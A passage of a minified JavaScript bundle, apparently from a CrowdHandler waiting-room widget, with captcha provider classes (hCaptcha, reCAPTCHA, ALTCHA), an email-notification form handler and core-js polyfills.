running");for(l&&1===f&&p(f,d),c=f,u=d;(n=c<2?t:u)||!l;){i||(c?c<3?(c>1&&(h.n=-1),p(c,u)):h.n=u:h.v=u);try{if(s=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return n;u=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(l=h.n<0)?u:e.call(r,h))!==a)break}catch(n){i=t,c=1,u=n}finally{s=1}}return{value:n,done:l}}}(e,o,i),!0),s}var a={};function c(){}function u(){}function s(){}n=Object.getPrototypeOf;var f=[][r]?n(n([][r]())):(z(n={},r,(function(){return this})),n),l=s.prototype=c.prototype=Object.create(f);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,z(t,o,"GeneratorFunction")),t.prototype=Object.create(l),t}return u.prototype=s,z(l,"constructor",s),z(s,"constructor",u),u.displayName="GeneratorFunction",z(s,o,"GeneratorFunction"),z(l),z(l,o,"Generator"),z(l,r,(function(){return this})),z(l,"toString",(function(){return"[object Generator]"})),(B=function(){return{w:i,m:h}})()}function z(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}(z=function(t,n,e,r){function i(n,e){z(t,n,(function(t){return this._invoke(n,e,t)}))}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))})(t,n,e,r)}function G(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function W(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){G(i,r,o,a,c,"next",t)}function c(t){G(i,r,o,a,c,"throw",t)}a(void 0)}))}}function q(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function K(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,V(r.key),r)}}function V(t){var n=function(t,n){if("object"!=F(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=F(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==F(n)?n:n+""}function Y(t,n,e){return n=X(n),function(t,n){if(n&&("object"==F(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,function(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return function(){return!!t}()}()?Reflect.construct(n,e||[],X(t).constructor):n.apply(t,e))}function J(){return(J="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,n,e){var r=$(t,n);if(r){var o=Object.getOwnPropertyDescriptor(r,n);return o.get?o.get.call(arguments.length<3?t:e):o.value}}).apply(null,arguments)}function $(t,n){for(;!{}.hasOwnProperty.call(t,n)&&null!==(t=X(t)););return t}function X(t){return(X=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Z(t,n){return(Z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t})(t,n)}var Q=function(t){function n(t,e){var r,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return q(this,n),(r=Y(this,n,[t,e,o])).sitekey=o.sitekey,r.scriptLoaded=!1,r.slug=null,r.chToken=null,r}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),n&&Z(t,n)}(n,t),function(t,n,e){return n&&K(t.prototype,n),e&&K(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t}(n,[{key:"initialize",value:(o=W(B().m((function t(n,e){return B().w((function(t){for(;;)switch(t.n){case 0:if(this.slug=n,this.chToken=e,this.scriptLoaded){t.n=2;break}return t.n=1,this.injectScripts();case 1:this.scriptLoaded=!0;case 2:return t.a(2)}}),t,this)}))),function(t,n){return o.apply(this,arguments)})},{key:"injectScripts",value:function(){var t=this;return new Promise((function(n){var e=document.getElementsByTagName("body")[0],r=document.createElement("script"),o=document.createTextNode("var onloadCallback = window.ChCaptcha.hcaptchaOnloadCallback;");r.appendChild(o);var i=document.createElement("script");i.async=!0,i.defer=!0,i.src="https://js.hcaptcha.com/1/api.js?onload=onloadCallback&render=explicit",window.ChCaptcha=window.ChCaptcha||{},window.ChCaptcha.hcaptchaOnloadCallback=function(){t.render(),n()},e.appendChild(r),e.appendChild(i)}))}},{key:"render",value:(r=W(B().m((function t(){var n=this;return B().w((function(t){for(;;)switch(t.n){case 0:if(window.hcaptcha){t.n=1;break}return console.error("hCaptcha library not loaded"),t.a(2);case 1:this.widgetId=window.hcaptcha.render(this.element,{sitekey:this.sitekey,callback:function(t){return n.verify(t)}});case 2:return t.a(2)}}),t,this)}))),function(){return r.apply(this,arguments)})},{key:"reset",value:(e=W(B().m((function t(){return B().w((function(t){for(;;)switch(t.n){case 0:if(!this.isValidated){t.n=1;break}return t.a(2);case 1:if(window.hcaptcha&&null!==this.widgetId)try{window.hcaptcha.reset(this.widgetId)}catch(t){console.debug("hCaptcha reset error (safe to ignore):",t)}this.isValidated=!1,this.token=null;case 2:return t.a(2)}}),t,this)}))),function(){return e.apply(this,arguments)})},{key:"destroy",value:function(){var t,e,r,o,i;(t=n,e="destroy",r=this,i=J(X(1&(o=3)?t.prototype:t),e,r),2&o&&"function"==typeof i?function(t){return i.apply(r,t)}:i)([]),window.hcaptcha&&null!==this.widgetId&&window.hcaptcha.reset(this.widgetId)}}]);var e,r,o}(l);function tt(t){return(tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function nt(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,et(r.key),r)}}function et(t){var n=function(t,n){if("object"!=tt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=tt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==tt(n)?n:n+""}var rt={RECAPTCHA:"recaptcha",ALTCHA:"altcha",HCAPTCHA:"hcaptcha"},ot=function(){return t=function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t)},e=[{key:"create",value:function(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};switch(t){case rt.RECAPTCHA:return new C(n,e,r);case rt.ALTCHA:return new D(n,e,r);case rt.HCAPTCHA:return new Q(n,e,r);default:throw new Error("Unsupported captcha type: ".concat(t))}}},{key:"types",get:function(){return rt}}],(n=null)&&nt(t.prototype,n),e&&nt(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e}();function it(t){return(it="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function at(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var u=r&&r.prototype instanceof c?r:c,s=Object.create(u.prototype);return ct(s,"_invoke",function(e,r,o){var i,c,u,s=0,f=o||[],l=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(n,e){return i=n,c=0,u=t,h.n=e,a}};function p(e,r){for(c=e,u=r,n=0;!l&&s&&!o&&n<f.length;n++){var o,i=f[n],p=h.p,d=i[2];e>3?(o=d===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=p&&((o=e<2&&p<i[1])?(c=0,h.v=r,h.n=i[1]):p<d&&(o=e<3||i[0]>r||r>d)&&(i[4]=e,i[5]=r,h.n=d,c=0))}if(o||e>1)return a;throw l=!0,r}return function(o,f,d){if(s>1)throw TypeError("Generator is already running");for(l&&1===f&&p(f,d),c=f,u=d;(n=c<2?t:u)||!l;){i||(c?c<3?(c>1&&(h.n=-1),p(c,u)):h.n=u:h.v=u);try{if(s=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return n;u=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(l=h.n<0)?u:e.call(r,h))!==a)break}catch(n){i=t,c=1,u=n}finally{s=1}}return{value:n,done:l}}}(e,o,i),!0),s}var a={};function c(){}function u(){}function s(){}n=Object.getPrototypeOf;var f=[][r]?n(n([][r]())):(ct(n={},r,(function(){return this})),n),l=s.prototype=c.prototype=Object.create(f);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,ct(t,o,"GeneratorFunction")),t.prototype=Object.create(l),t}return u.prototype=s,ct(l,"constructor",s),ct(s,"constructor",u),u.displayName="GeneratorFunction",ct(s,o,"GeneratorFunction"),ct(l),ct(l,o,"Generator"),ct(l,r,(function(){return this})),ct(l,"toString",(function(){return"[object Generator]"})),(at=function(){return{w:i,m:h}})()}function ct(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}(ct=function(t,n,e,r){function i(n,e){ct(t,n,(function(t){return this._invoke(n,e,t)}))}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))})(t,n,e,r)}function ut(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function st(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ut(i,r,o,a,c,"next",t)}function c(t){ut(i,r,o,a,c,"throw",t)}a(void 0)}))}}function ft(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function lt(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ht(r.key),r)}}function ht(t){var n=function(t,n){if("object"!=it(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=it(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==it(n)?n:n+""}var pt=function(){return t=function t(n,e,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"recaptcha";ft(this,t),this.element=n,this.captchaCallback=e,this.sitekey=r,this.captchaType=o,this.provider=null,this.captcha_validated=!1,this.token=null,this.ch_token=null},(n=[{key:"injectScripts",value:(i=st(at().m((function t(n,e){var r;return at().w((function(t){for(;;)switch(t.n){case 0:return this.slug=n,this.ch_token=e,r={sitekey:this.sitekey},"altcha"===this.captchaType&&(r.challengeUrl="https://tqikmadsi3.execute-api.us-east-1.amazonaws.com/prod/altcha"),this.provider=ot.create(this.captchaType,this.element,this.verifyCaptcha.bind(this),r),t.n=1,this.provider.initialize(n,e);case 1:return t.a(2)}}),t,this)}))),function(t,n){return i.apply(this,arguments)})},{key:"onloadCallback",value:function(){this.provider&&this.provider.render&&this.provider.render()}},{key:"resetCaptcha",value:(o=st(at().m((function t(){return at().w((function(t){for(;;)switch(t.n){case 0:if(this.captcha_validated){t.n=2;break}if(!this.provider){t.n=1;break}return t.n=1,this.provider.reset();case 1:this.captcha_validated=!1,this.token=null;case 2:return t.a(2)}}),t,this)}))),function(){return o.apply(this,arguments)})},{key:"verifyCaptcha",value:(r=st(at().m((function t(n){return at().w((function(t){for(;;)switch(t.n){case 0:if(this.captcha_validated=!0,this.token=n,!this.captchaCallback){t.n=1;break}return t.n=1,this.captchaCallback(n);case 1:return t.a(2)}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getCaptchaValidated",value:function(){return this.provider?this.provider.isValid():this.captcha_validated}},{key:"getToken",value:function(){return this.provider?this.provider.getToken():this.token}}])&&lt(t.prototype,n),e&&lt(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e,r,o,i}()},function(t,n,e){"use strict";e.d(n,"a",(function(){return l}));var r=e(2);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function c(e,r,o,i){var c=r&&r.prototype instanceof s?r:s,f=Object.create(c.prototype);return a(f,"_invoke",function(e,r,o){var i,a,c,s=0,f=o||[],l=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(n,e){return i=n,a=0,c=t,h.n=e,u}};function p(e,r){for(a=e,c=r,n=0;!l&&s&&!o&&n<f.length;n++){var o,i=f[n],p=h.p,d=i[2];e>3?(o=d===r)&&(c=i[(a=i[4])?5:(a=3,3)],i[4]=i[5]=t):i[0]<=p&&((o=e<2&&p<i[1])?(a=0,h.v=r,h.n=i[1]):p<d&&(o=e<3||i[0]>r||r>d)&&(i[4]=e,i[5]=r,h.n=d,a=0))}if(o||e>1)return u;throw l=!0,r}return function(o,f,d){if(s>1)throw TypeError("Generator is already running");for(l&&1===f&&p(f,d),a=f,c=d;(n=a<2?t:c)||!l;){i||(a?a<3?(a>1&&(h.n=-1),p(a,c)):h.n=c:h.v=c);try{if(s=2,i){if(a||(o="next"),n=i[o]){if(!(n=n.call(i,c)))throw TypeError("iterator result is not an object");if(!n.done)return n;c=n.value,a<2&&(a=0)}else 1===a&&(n=i.return)&&n.call(i),a<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),a=1);i=t}else if((n=(l=h.n<0)?c:e.call(r,h))!==u)break}catch(n){i=t,a=1,c=n}finally{s=1}}return{value:n,done:l}}}(e,o,i),!0),f}var u={};function s(){}function f(){}function l(){}n=Object.getPrototypeOf;var h=[][r]?n(n([][r]())):(a(n={},r,(function(){return this})),n),p=l.prototype=s.prototype=Object.create(h);function d(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,a(t,o,"GeneratorFunction")),t.prototype=Object.create(p),t}return f.prototype=l,a(p,"constructor",l),a(l,"constructor",f),f.displayName="GeneratorFunction",a(l,o,"GeneratorFunction"),a(p),a(p,o,"Generator"),a(p,r,(function(){return this})),a(p,"toString",(function(){return"[object Generator]"})),(i=function(){return{w:c,m:d}})()}function a(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}(a=function(t,n,e,r){function i(n,e){a(t,n,(function(t){return this._invoke(n,e,t)}))}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))})(t,n,e,r)}function c(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function u(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function s(t,n,e){return(n=f(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function f(t){var n=function(t,n){if("object"!=o(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==o(n)?n:n+""}var l=function(){return t=function t(){var n=this;!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"api_key",void 0),s(this,"token",void 0),s(this,"api_url",void 0),s(this,"url",void 0),s(this,"code",void 0),s(this,"in_waiting_room",void 0),s(this,"apiKey",void 0),s(this,"captcha_token",void 0),s(this,"slug",void 0),s(this,"components",void 0),s(this,"session_storage_key","crowdhandler_email_me"),s(this,"checkValidEmailAddress",(function(){var t,e=n.components.email_me_input.value,r=!1;null!==(t=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.exec(e))&&t.forEach((function(t,n){r=!0})),r?n.components.email_me_action.removeAttribute("disabled"):n.components.email_me_action.setAttribute("disabled",!0)})),s(this,"checkSavedEmails",(function(){var t=sessionStorage.getItem(n.session_storage_key);if(t)try{t=JSON.parse(t)}catch(n){t=[]}else t=[];var e=t.filter((function(t){return t.slug==="".concat(n.slug,"-").concat(n.token)}));e.length&&n.displaySubmitted(e[0].email)})),s(this,"clearStorage",(function(t,e){try{var r=sessionStorage.getItem(n.session_storage_key);if(r)try{r=JSON.parse(r)}catch(t){r=[]}else r=[];var o=r.filter((function(n){return n.slug!=="".concat(t,"-").concat(e)}));sessionStorage.setItem(n.session_storage_key,JSON.stringify(o))}catch(t){console.log(t)}})),s(this,"removeEmailFromSessionStorage",(function(){var t=sessionStorage.getItem(n.session_storage_key);if(t)try{t=JSON.parse(t)}catch(n){t=[]}else t=[];var e=t.filter((function(t){return t.slug!=="".concat(n.slug,"-").concat(n.token)}));sessionStorage.setItem(n.session_storage_key,JSON.stringify(e))})),s(this,"submitEmailMe",function(){var t,e=(t=i().m((function t(e){var r,o,a,c;return i().w((function(t){for(;;)switch(t.n){case 0:if(e.preventDefault(),r=document.getElementById("ch-email-terms").childNodes,o=[],a=/(\s{2,})|(\r)|(\n)/g,r.forEach((function(t){if(1===t.nodeType){var n=t.textContent.replace(a," ");n&&o.push(n)}})),!(o.length<1)){t.n=1;break}return t.a(2,!1);case 1:if(!window.confirm(o.join("\n\n"))){t.n=3;break}return c=new XMLHttpRequest,t.n=2,new Promise((function(t,e){c.addEventListener("readystatechange",(function(){if(4===c.readyState)if(c.status>=200&&c.status<300){n.components.email_me_notification_message.textContent=n.components.email_me_input.value;var r,o=sessionStorage.getItem(n.session_storage_key);if(o)try{o=JSON.parse(o)}catch(t){o=[]}else o=[];o=o.map((function(t){return t.slug==="".concat(n.slug,"-").concat(n.token)&&(t.email=n.components.email_me_input.value,r=!0),t})),r||o.push({slug:"".concat(n.slug,"-").concat(n.token),email:n.components.email_me_input.value}),sessionStorage.setItem(n.session_storage_key,JSON.stringify(o)),n.displaySubmitted(n.components.email_me_input.value),t(c.responseText)}else{var i={result:{error:"Failed to add email"}};c.responseText.includes("Invalid Key")&&(i.result.message="Invalid Key"),e(JSON.stringify(i))}}));var r="".concat(n.api_url).concat(n.token,"?slug=").concat(n.slug,"&email=").concat(encodeURIComponent(n.components.email_me_input.value));c.open("GET",r),c.setRequestHeader("content-type","application/json"),c.setRequestHeader("x-api-key",n.api_key),c.send()}));case 2:t.v,t.n=4;break;case 3:return t.a(2,!1);case 4:return t.a(2)}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){c(i,r,o,a,u,"next",t)}function u(t){c(i,r,o,a,u,"throw",t)}a(void 0)}))});return function(t){return e.apply(this,arguments)}}()),s(this,"emailResetHandler",(function(){Object(r.g)([n.components.email_me_input,n.components.email_me_action]),Object(r.f)([n.components.email_me_notification_message,n.components.email_me_notification_container]),n.components.email_me_reset.removeEventListener("click",n.emailResetHandler)})),s(this,"displaySubmitted",(function(t){n.components.email_me_input.value=t,n.components.email_me_notification_message.textContent=n.components.email_me_input.value,Object(r.f)([n.components.email_me_input,n.components.email_me_action]),Object(r.g)([n.components.email_me_notification_message,n.components.email_me_notification_container]),n.components.email_me_reset.addEventListener("click",n.emailResetHandler)})),s(this,"hideForm",(function(t){Object(r.f)([n.components.email_me_form,n.components.email_me_input,n.components.email_me_action])})),this.components=Object(r.c)(),Object(r.g)([this.components.email_me_form,this.components.email_me_input,this.components.email_me_action]),Object(r.f)([this.components.email_me_notification_container]),this.components.email_me_action&&(this.components.email_me_action.setAttribute("disabled",!0),this.components.email_me_action.addEventListener("click",this.submitEmailMe)),this.components.email_me_input&&this.components.email_me_input.addEventListener("keyup",this.checkValidEmailAddress)},(n=[{key:"setParams",value:function(t){this.api_url=t.api_url,this.url=t.url,this.token=t.token,this.code=t.code,this.in_waiting_room=t.in_waiting_room,this.api_key=t.api_key,this.captcha_token=t.captcha_token,this.slug=t.slug}}])&&u(t.prototype,n),e&&u(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e}()},function(t,n,e){"use strict";n.__esModule=!0,n.default=function(){},t.exports=n.default},function(t,n,e){e(148),e(151),e(152),e(153),e(154),e(155),e(156),e(157),e(158),e(159),e(160),e(161),e(162),e(163),e(164),e(165),e(166),e(167),e(168),e(169),e(170),e(171),e(172),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(192),e(193),e(194),e(195),e(196),e(197),e(198),e(199),e(200),e(201),e(202),e(203),e(204),e(205),e(206),e(207),e(208),e(209),e(210),e(211),e(212),e(213),e(214),e(215),e(216),e(217),e(218),e(219),e(220),e(221),e(222),e(223),e(224),e(225),e(226),e(228),e(229),e(231),e(232),e(233),e(234),e(235),e(236),e(237),e(239),e(240),e(241),e(242),e(243),e(244),e(245),e(246),e(247),e(248),e(249),e(250),e(251),e(90),e(252),e(121),e(253),e(122),e(254),e(255),e(256),e(257),e(258),e(125),e(127),e(128),e(259),e(260),e(261),e(262),e(263),e(264),e(265),e(266),e(267),e(268),e(269),e(270),e(271),e(272),e(273),e(274),e(275),e(276),e(277),e(278),e(279),e(280),e(281),e(282),e(283),e(284),e(285),e(286),e(287),e(288),e(289),e(290),e(291),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(300),e(301),e(302),e(303),e(304),e(305),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(319),e(320),e(321),e(322),e(323),e(324),e(325),e(326),e(327),e(328),e(329),e(330),e(331),e(332),e(333),e(334),e(335),e(336),e(337),e(338),e(339),e(340),e(341),e(342),e(343),t.exports=e(19)},function(t,n,e){"use strict";var r=e(3),o=e(15),i=e(8),a=e(0),c=e(13),u=e(31).KEY,s=e(4),f=e(50),l=e(45),h=e(35),p=e(6),d=e(103),v=e(71),y=e(150),g=e(57),m=e(1),_=e(5),b=e(10),w=e(16),S=e(24),E=e(34),O=e(38),C=e(106),x=e(17),T=e(56),k=e(9),I=e(36),P=x.f,R=k.f,j=C.f,A=r.Symbol,L=r.JSON,N=L&&L.stringify,M=p("_hidden"),H=p("toPrimitive"),U={}.propertyIsEnumerable,D=f("symbol-registry"),F=f("symbols"),B=f("op-symbols"),z=Object.prototype,G="function"==typeof A&&!!T.f,W=r.QObject,q=!W||!W.prototype||!W.prototype.findChild,K=i&&s((function(){return 7!=O(R({},"a",{get:function(){return R(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=P(z,n);r&&delete z[n],R(t,n,e),r&&t!==z&&R(z,n,r)}:R,V=function(t){var n=F[t]=O(A.prototype);return n._k=t,n},Y=G&&"symbol"==typeof A.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof A},J=function(t,n,e){return t===z&&J(B,n,e),m(t),n=S(n,!0),m(e),o(F,n)?(e.enumerable?(o(t,M)&&t[M][n]&&(t[M][n]=!1),e=O(e,{enumerable:E(0,!1)})):(o(t,M)||R(t,M,E(1,{})),t[M][n]=!0),K(t,n,e)):R(t,n,e)},$=function(t,n){m(t);for(var e,r=y(n=w(n)),o=0,i=r.length;i>o;)J(t,e=r[o++],n[e]);return t},X=function(t){var n=U.call(this,t=S(t,!0));return!(this===z&&o(F,t)&&!o(B,t))&&(!(n||!o(this,t)||!o(F,t)||o(this,M)&&this[M][t])||n)},Z=function(t,n){if(t=w(t),n=S(n,!0),t!==z||!o(F,n)||o(B,n)){var e=P(t,n);return!e||!o(F,n)||o(t,M)&&t[M][n]||(e.enumerable=!0),e}},Q=function(t){for(var n,e=j(w(t)),r=[],i=0;e.length>i;)o(F,n=e[i++])||n==M||n==u||r.push(n);return r},tt=function(t){for(var n,e=t===z,r=j(e?B:w(t)),i=[],a=0;r.length>a;)!o(F,n=r[a++])||e&&!o(z,n)||i.push(F[n]);return i};G||(c((A=function(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(e){this===z&&n.call(B,e),o(this,M)&&o(this[M],t)&&(this[M][t]=!1),K(this,t,E(1,e))};return i&&q&&K(z,t,{configurable:!0,set:n}),V(t)}).prototype,"toString",(function(){return this._k})),x.f=Z,k.f=J,e(39).f=C.f=Q,e(52).f=X,T.f=tt,i&&!e(30)&&c(z,"propertyIsEnumerable",X,!0),d.f=function(t){return V(p(t))}),a(a.G+a.W+a.F*!G,{Symbol:A});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;nt.length>et;)p(nt[et++]);for(var rt=I(p.store),ot=0;rt.length>ot;)v(rt[ot++]);a(a.S+a.F*!G,"Symbol",{for:function(t){return o(D,t+="")?D[t]:D[t]=A(t)},keyFor:function(t){if(!Y(t))throw TypeError(t+" is not a symbol!");for(var n in D)if(D[n]===t)return n},useSetter:function(){q=!0},useSimple:function(){q=!1}}),a(a.S+a.F*!G,"Object",{create:function(t,n){return void 0===n?O(t):$(O(t),n)},defineProperty:J,defineProperties:$,getOwnPropertyDescriptor:Z,getOwnPropertyNames:Q,getOwnPropertySymbols:tt});var it=s((function(){T.f(1)}));a(a.S+a.F*it,"Object",{getOwnPropertySymbols:function(t){return T.f(b(t))}}),L&&a(a.S+a.F*(!G||s((function(){var t=A();return"[null]"!=N([t])||"{}"!=N({a:t})||"{}"!=N(Object(t))}))),"JSON",{stringify:function(t){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(e=n=r[1],(_(n)||void 0!==t)&&!Y(t))return g(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!Y(n))return n}),r[1]=n,N.apply(L,r)}}),A.prototype[H]||e(12)(A.prototype,H,A.prototype.valueOf),l(A,"Symbol"),l(Math,"Math",!0),l(r.JSON,"JSON",!0)},function(t,n,e){t.exports=e(50)("native-function-to-string",Function.toString)},function(t,n,e){var r=e(36),o=e(56),i=e(52);t.exports=function(t){var n=r(t),e=o.f;if(e)for(var a,c=e(t),u=i.f,s=0;c.length>s;)u.call(t,a=c[s++])&&n.push(a);return n}},function(t,n,e){var r=e(0);r(r.S,"Object",{create:e(38)})},function(t,n,e){var r=e(0);r(r.S+r.F*!e(8),"Object",{defineProperty:e(9).f})},function(t,n,e){var r=e(0);r(r.S+r.F*!e(8),"Object",{defineProperties:e(105)})},function(t,n,e){var r=e(16),o=e(17).f;e(26)("getOwnPropertyDescriptor",(function(){return function(t,n){return o(r(t),n)}}))},function(t,n,e){var r=e(10),o=e(18);e(26)("getPrototypeOf",(function(){return function(t){return o(r(t))}}))},function(t,n,e){var r=e(10),o=e(36);e(26)("keys",(function(){return function(t){return o(r(t))}}))},function(t,n,e){e(26)("getOwnPropertyNames",(function(){return e(106).f}))},function(t,n,e){var r=e(5),o=e(31).onFreeze;e(26)("freeze",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},function(t,n,e){var r=e(5),o=e(31).onFreeze;e(26)("seal",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},function(t,n,e){var r=e(5),o=e(31).onFreeze;e(26)("preventExtensions",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},function(t,n,e){var r=e(5);e(26)("isFrozen",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},function(t,n,e){var r=e(5);e(26)("isSealed",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},function(t,n,e){var r=e(5);e(26)("isExtensible",(function(t){return function(n){return!!r(n)&&(!t||t(n))}}))},function(t,n,e){var r=e(0);r(r.S+r.F,"Object",{assign:e(107)})},function(t,n,e){var r=e(0);r(r.S,"Object",{is:e(108)})},function(t,n,e){var r=e(0);r(r.S,"Object",{setPrototypeOf:e(75).set})},function(t,n,e){"use strict";var r=e(46),o={};o[e(6)("toStringTag")]="z",o+""!="[object z]"&&e(13)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},function(t,n,e){var r=e(0);r(r.P,"Function",{bind:e(109)})},function(t,n,e){var r=e(9).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||e(8)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(t){return""}}})},function(t,n,e){"use strict";var 